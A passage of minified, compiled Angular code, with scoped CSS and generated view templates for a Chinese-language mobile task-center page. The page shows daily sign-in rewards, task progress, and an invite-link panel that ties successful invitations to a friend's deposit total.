.inviteMessage[_ngcontent-%COMP%]   .inviteLink[_ngcontent-%COMP%]{height:.32rem;margin-top:.2rem;width:4.8rem;display:flex}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .inviteLink[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:3.5rem;height:.32rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fdd334}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .inviteReq[_ngcontent-%COMP%]{height:.24rem;margin-top:.06rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .inviteReq[_ngcontent-%COMP%]   .inviteReqNum[_ngcontent-%COMP%]{color:#d20d0d;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .inviteDesc[_ngcontent-%COMP%]{margin-top:.1rem;height:.6rem;line-height:.3rem}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .inviteDesc[_ngcontent-%COMP%]   .inviteDescTitle[_ngcontent-%COMP%]{display:block;height:.6rem;text-align:left;float:left;padding-left:.48rem;box-sizing:border-box}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fdd334}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .inviteTask[_ngcontent-%COMP%]   .inviteMessage[_ngcontent-%COMP%]   .copyBtn[_ngcontent-%COMP%]{position:absolute;top:.16rem;right:.2rem;font-size:.28rem;width:1.4rem;height:.6rem;line-height:.6rem;text-align:center;border-radius:.5rem;background:linear-gradient(180deg,#ffefb2,#fdd334 100%);color:#470104;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .backgroundImg1[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/cj_1.png) 50% 50%/100% 100% no-repeat,linear-gradient(90deg,#d63039,#930008) 0 0/100% 100%}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .backgroundImg2[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/jf_1.png) 50% 50%/100% 100% no-repeat,linear-gradient(90deg,#d63039,#930008) 0 0/100% 100%}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .backgroundImg3[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/js_1.png) 50% 50%/100% 100% no-repeat,linear-gradient(90deg,#d63039,#930008) 0 0/100% 100%}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .backgroundImg4[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rwzx/lp_1.png) 50% 50%/100% 100% no-repeat,linear-gradient(90deg,#d63039,#930008) 0 0/100% 100%}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .taskedImg[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;top:0;left:0}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .taskedImg[_ngcontent-%COMP%]   .backImg[_ngcontent-%COMP%]{width:100%;height:100%;background:rgba(1,1,1,.5);opacity:.5}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .taskedImg[_ngcontent-%COMP%]   .outerImg[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:1.26rem;opacity:.8}.issue-wrapper[_ngcontent-%COMP%]   .dataOrWeekOuter[_ngcontent-%COMP%]   .dataOrWeekInner[_ngcontent-%COMP%]   .taskDescIcon[_ngcontent-%COMP%]{position:absolute;top:0;right:0;width:.28rem;height:.28rem}.issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]{width:100%;height:.8rem;background:#fff;clear:left;position:relative}.issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;width:50%;font-size:.28rem;text-align:center;height:.8rem;line-height:.8rem;float:left}.issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fdd334}.issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]   .leftRedPoint[_ngcontent-%COMP%], .issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]   .rightRedPoint[_ngcontent-%COMP%]{position:absolute;top:.08rem;right:-.08rem;display:block;width:.14rem;height:.14rem;background:red;border-radius:.14rem}.issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]   .leftRedPoint[_ngcontent-%COMP%]{top:.18rem;left:2.4rem}.issue-wrapper[_ngcontent-%COMP%]   .selectShow[_ngcontent-%COMP%]   .rightRedPoint[_ngcontent-%COMP%]{top:.18rem;right:1.2rem}.issue-wrapper[_ngcontent-%COMP%]   .reSetHeight[_ngcontent-%COMP%]{height:100%}.signPopWapper[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999}.signPopWapper[_ngcontent-%COMP%]   .signPopBack[_ngcontent-%COMP%]{width:100%;height:100%;background:#000;opacity:.5;position:absolute;top:0;left:0}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]{position:absolute;width:5.06rem;height:5.3rem;margin:auto;top:0;bottom:0;left:0;right:0;background:#930008;border-radius:.2rem}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signSuccessImg[_ngcontent-%COMP%]{width:3.2rem;position:absolute;z-index:99;top:-.56rem;left:.94rem}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signPrize[_ngcontent-%COMP%]{width:100%;height:.4rem;line-height:.4rem;font-size:.4rem;text-align:center;color:#fff;font-weight:700;margin-top:1.56rem}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signDesc[_ngcontent-%COMP%]{width:100%;text-align:center;font-size:.48rem;color:#fdd334;line-height:.96rem;height:.96rem;margin-top:.4rem;display:flex;justify-content:center;font-weight:700}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signDesc[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin:0 .1rem;font-size:.76rem}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signDesc[_ngcontent-%COMP%]   span.addSign[_ngcontent-%COMP%]{margin:0;padding-top:.06rem}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signDesc[_ngcontent-%COMP%]   span.unitSet[_ngcontent-%COMP%]{font-size:.4rem;padding-top:.08rem;margin-left:0}.signPopWapper[_ngcontent-%COMP%]   .signPopInner[_ngcontent-%COMP%]   .signSure[_ngcontent-%COMP%]{width:4rem;height:.8rem;font-size:.32rem;color:#271307;font-weight:700;text-align:center;line-height:.8rem;border-radius:.8rem;margin-top:.8rem;margin-left:.54rem;background-image:linear-gradient(180deg,#ffefb2,#fdd334 100%)}.timeTag[_ngcontent-%COMP%]{position:absolute;width:1.76rem;height:.44rem;font-size:.24rem;line-height:.44rem;color:#fff;top:-.66rem;right:.2rem;background:#fe4040;border-radius:.1rem;z-index:1000}.timeTag[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.28rem;height:.28rem;float:left;margin:.08rem .16rem 0 .2rem}']],data:{}});function wn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[["class","getTimesOuter"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","getTimesBtn"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getTimes(n.parent.parent.context.$implicit,e)&&o),o}),null,null)),(n()(),o.Rb(-1,null,["\u9886\u53d6\u5e76\u6fc0\u6d3b"]))],null,null)}function kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","signDate"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["\u7b2c","\u5929"]))],null,(function(n,t){n(t,1,0,t.parent.parent.context.$implicit.requiredContent)}))}function xn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","signDate signDateFont"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5df2\u7b7e\u5230"]))],null,null)}function yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,e.config.baseMobileImgUrl+e.getLogoImg(t.parent.parent.context.$implicit.prizeType))}))}function zn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""],["class","willReceive"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/qd_mrkl.png")}))}function vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""],["class","ylqImg"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/qd_y.png")}))}function In(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,21,"div",[["class","dateInner"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(3,{signed:0}),(n()(),o.mb(16777216,null,null,1,null,wn)),o.wb(5,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,kn)),o.wb(7,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,xn)),o.wb(9,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(10,0,null,null,2,"div",[["class","baseStyle"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,yn)),o.wb(12,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(13,0,null,null,4,"div",[["class","signPrize"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(15,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(16,{signPrizeFont:0}),(n()(),o.Rb(17,null,[" "," "])),(n()(),o.mb(16777216,null,null,1,null,zn)),o.wb(19,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,vn)),o.wb(21,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component,o=n(t,3,0,e.currentDateNum>t.parent.context.index);n(t,2,0,"dateInner",o),n(t,5,0,3===t.parent.context.$implicit.prizeType&&1===t.parent.context.$implicit.progressStatus),n(t,7,0,e.currentDateNum<=t.parent.context.index),n(t,9,0,e.currentDateNum>t.parent.context.index),n(t,12,0,e.currentDateNum<=t.parent.context.index);var l=n(t,16,0,e.currentDateNum>t.parent.context.index);n(t,15,0,"signPrize",l),n(t,19,0,e.tomorrowTag===t.parent.context.index&&e.user.userInfo),n(t,21,0,e.currentDateNum>t.parent.context.index&&0!==t.parent.context.$implicit.progressStatus)}),(function(n,t){var e=t.component;n(t,17,0,t.parent.context.$implicit.prizeTypeName+e.getFloatNum(t.parent.context.$implicit.prizeContent)+e.getUnit(t.parent.context.$implicit.prizeType))}))}function Tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[["class","getTimesOuter"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","getTimesBtn"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getTimes(n.parent.parent.context.$implicit,e)&&o),o}),null,null)),(n()(),o.Rb(-1,null,["\u9886\u53d6\u5e76\u6fc0\u6d3b"]))],null,null)}function Dn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""],["class","willReceive"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/qd_mrkl.png")}))}function Ln(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""],["class","received"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/qd_y.png")}))}function An(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,16,"div",[["class","dateInner lastCon"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Tn)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(3,0,null,null,7,"div",[["class","dateInnerLeft"]],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,1,"div",[["class","signInnerDate"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["\u7b2c","\u5929"])),(n()(),o.xb(6,0,null,null,4,"div",[["class","signInnerPrize"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(8,null,["",""])),(n()(),o.xb(9,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(10,null,["","",""])),(n()(),o.xb(11,0,null,null,1,"div",[["class","dateInnerRight"]],null,null,null,null,null)),(n()(),o.xb(12,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Dn)),o.wb(14,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Ln)),o.wb(16,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,3===t.parent.context.$implicit.prizeType&&1===t.parent.context.$implicit.progressStatus),n(t,14,0,e.currentDateNum===t.parent.context.index&&e.user.userInfo),n(t,16,0,e.currentDateNum>t.parent.context.index)}),(function(n,t){var e=t.component;n(t,5,0,t.parent.context.$implicit.requiredContent),n(t,8,0,t.parent.context.$implicit.prizeTypeName),n(t,10,0,e.getFloatNum(t.parent.context.$implicit.prizeContent),e.getUnit(t.parent.context.$implicit.prizeType)),n(t,12,0,e.config.baseMobileImgUrl+e.getLogoImg(t.parent.context.$implicit.prizeType))}))}function Nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","signDateWrapper"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,In)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,An)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.index<6),n(t,4,0,6===t.context.index)}),null)}function Rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","signCon"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","signTitle"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(3,0,null,null,2,"div",[["class","signDateOuter"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Nn)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.component.dataList)}),(function(n,t){n(t,2,0,t.component.config.baseMobileImgUrl+"image/rwzx/qiandao_top.png")}))}function Sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"span",[],[[8,"className",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,"task-red-rot task-red-rot"+t.parent.context.index)}))}function jn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,3,"div",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(3,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(4,{active:0}),(n()(),o.xb(5,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changeTaskType(n.context.index)&&o),o}),null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(7,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(8,{activeColor:0}),(n()(),o.Rb(9,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,Sn)),o.wb(11,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component,o="box box"+t.context.index,l=n(t,4,0,e.activeTitle===t.context.index);n(t,3,0,o,l);var r="content content"+t.context.index,i=n(t,8,0,e.activeTitle===t.context.index);n(t,7,0,r,i),n(t,11,0,t.context.$implicit.receiveStatus)}),(function(n,t){n(t,9,0,t.context.$implicit.name)}))}function Fn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,29,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,28,"div",[["class","inviteTask"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,8,"div",[["class","imviteTitle"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,3).onClick()&&l),l}),null,null)),o.wb(3,16384,null,0,a.q,[a.p,a.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.Kb(4,1),(n()(),o.xb(5,0,null,null,3,"div",[["class","inviteTitleLeft"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u5df2\u603b\u5171\u9080\u8bf7: "])),(n()(),o.xb(7,0,null,null,1,"span",[["class","inviteNum"]],null,null,null,null,null)),(n()(),o.Rb(8,null,["","\u4eba"])),(n()(),o.xb(9,0,null,null,1,"div",[["class","inviteTitleRight inviteNum"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u67e5\u770b"])),(n()(),o.xb(11,0,null,null,18,"div",[["class","inviteMessage"]],null,null,null,null,null)),(n()(),o.xb(12,0,null,null,4,"div",[["class","inviteLink"]],null,null,null,null,null)),(n()(),o.xb(13,0,null,null,1,"span",[["class","setTagWidth"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u9080\u8bf7\u94fe\u63a5\uff1a"])),(n()(),o.xb(15,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.copyLink()&&o),o}),null,null)),(n()(),o.Rb(16,null,["",""])),(n()(),o.xb(17,0,null,null,4,"div",[["class","inviteReq"]],null,null,null,null,null)),(n()(),o.xb(18,0,null,null,1,"span",[["class","setTagWidth"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8981\u6c42\u5145\u503c\uff1a"])),(n()(),o.xb(20,0,null,null,1,"span",[["class","inviteReqNum"]],null,null,null,null,null)),(n()(),o.Rb(21,null,["","\u5143"])),(n()(),o.xb(22,0,null,null,4,"div",[["class","inviteDesc"]],null,null,null,null,null)),(n()(),o.xb(23,0,null,null,1,"span",[["class","inviteDescTitle setTagWidth"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8bf4\u660e\uff1a"])),(n()(),o.xb(25,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u590d\u5236\u94fe\u63a5\u53d1\u9001\u7ed9\u60a8\u7684\u597d\u53cb\uff0c\u6ce8\u518c\u6210\u529f\u540e\u7d2f\u8ba1\u5145\u503c\u6ee1\u8db3\u8981\u6c42\u91d1\u989d\u5373\u9080\u8bf7\u6210\u529f\uff0c\u7d2f\u8ba1\u4eba\u6570+1\u3002"])),(n()(),o.xb(27,0,null,null,2,"div",[["class","copyBtn"],["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var l=!0,r=n.component;return"click"===t&&(l=!1!==o.Jb(n,28).onClick(e.target)&&l),"cbOnSuccess"===t&&(l=!1!==r.copied(e)&&l),l}),null,null)),o.wb(28,212992,null,0,v.a,[v.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),o.Rb(-1,null,["\u590d\u5236"]))],(function(n,t){var e=t.component,o=n(t,4,0,"/taskCenter/inviteList");n(t,3,0,o),n(t,28,0,"",e.inviteObj.inviteUrl)}),(function(n,t){var e=t.component;n(t,8,0,e.inviteObj.personNum),n(t,16,0,e.inviteObj.inviteUrl),n(t,21,0,e.inviteObj.depositAmount)}))}function Wn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["class","detailTag"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/ts.png")}))}function Bn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u9996\u6b21"]))],null,null)}function Jn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u2265"]))],null,null)}function Hn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["class","taskDesc"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Bn)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.Rb(3,null,[" "," "])),(n()(),o.mb(16777216,null,null,1,null,Jn)),o.wb(5,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.Rb(6,null,[" ",""," "]))],(function(n,t){n(t,2,0,4===t.parent.context.$implicit.requiredType),n(t,5,0,5!==t.parent.context.$implicit.requiredType)}),(function(n,t){n(t,3,0,t.component.getRequiredName(t.parent.context.$implicit)),n(t,6,0,t.parent.context.$implicit.requiredContent,5!==t.parent.context.$implicit.requiredType?"\u5143":"")}))}function En(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","taskDesc"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["\u9080\u8bf7\u597d\u53cb \u2265 ","\u4eba"]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.requiredContent)}))}function $n(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"a",[],[[8,"className",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getReward(e,n.parent.context.$implicit)&&o),o}),null,null)),(n()(),o.Rb(1,null,[" "," "]))],null,(function(n,t){var e=t.component;n(t,0,0,"setBtn taskBack"+t.parent.context.$implicit.progressStatus),n(t,1,0,e.btnDescTag(t.parent.context.$implicit))}))}function qn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[["class","taskedImg"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"div",[["class","backImg"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,0,"img",[["class","outerImg"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseMobileImgUrl+"image/rwzx/ywc.png")}))}function Gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,28,"div",[],[[8,"className",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.showDetail(n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,3,"div",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(3,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(4,{noBackImg:0}),(n()(),o.xb(5,0,null,null,19,"div",[["class","listDesc"]],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,3,"div",[["class","taskTitle"]],null,null,null,null,null)),(n()(),o.Rb(7,null,[" "," ",""," "])),(n()(),o.mb(16777216,null,null,1,null,Wn)),o.wb(9,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Hn)),o.wb(11,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,En)),o.wb(13,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(14,0,null,null,10,"div",[["class","taskNum"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(16,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(17,{setProColor:0}),(n()(),o.xb(18,0,null,null,1,"nz-progress",[],null,null,null,I.b,I.a)),o.wb(19,770048,null,0,T.a,[D.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),(n()(),o.xb(20,0,null,null,4,"div",[["class","currentProNum"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(22,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(23,{setColor:0}),(n()(),o.Rb(24,null,[" \uff08","/","\uff09 "])),(n()(),o.mb(16777216,null,null,1,null,$n)),o.wb(26,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,qn)),o.wb(28,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component,o="setCommon prizeImgCommon"+t.context.$implicit.prizeType,l=n(t,4,0,0!==t.context.$implicit.progressStatus&&1!==t.context.$implicit.progressStatus&&e.auth.isAuth);n(t,3,0,o,l),n(t,9,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,11,0,3!==e.activeTitle),n(t,13,0,3===e.activeTitle);var r=n(t,17,0,e.setFontColor(t.context.$implicit));n(t,16,0,"taskNum",r),n(t,19,0,!1,e.getPercentage(t.context.$implicit));var i=n(t,23,0,e.setFontColor(t.context.$implicit));n(t,22,0,"currentProNum",i),n(t,26,0,0===t.context.$implicit.progressStatus||1===t.context.$implicit.progressStatus||!e.auth.isAuth),n(t,28,0,0!==t.context.$implicit.progressStatus&&1!==t.context.$implicit.progressStatus&&e.auth.isAuth)}),(function(n,t){var e=t.component;n(t,0,0,"dataTaskList backgroundImg"+t.context.$implicit.prizeType),n(t,7,0,e.isShowTitle(t.context.$implicit),t.context.$implicit.prizeContent,e.getUnit(t.context.$implicit.prizeType)),n(t,24,0,e.getMaxNum(t.context.$implicit),e.setProgressContent(t.context.$implicit))}))}function Un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Gn)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.taskList)}),null)}function Yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","noData"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(3,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(4,{reSetImgHeight:0}),(n()(),o.xb(5,0,null,null,0,"img",[["class","outerImg"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var e=n(t,4,0,!t.component.dataList.length);n(t,3,0,"noData",e)}),(function(n,t){n(t,5,0,t.component.config.baseMobileImgUrl+"image/rwzx/waitfor.png")}))}function Zn(n){return 